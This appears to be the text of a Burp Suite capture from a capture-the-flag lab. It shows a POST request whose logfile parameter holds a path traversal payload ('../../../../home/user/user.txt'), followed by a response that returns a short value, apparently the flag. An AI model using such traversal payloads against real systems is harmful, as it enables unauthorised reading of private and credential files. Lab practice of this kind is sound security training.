 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 logfile=../../../../../../../home/user/user.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jul 2020 18:54:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 33
7
8 707580d2
9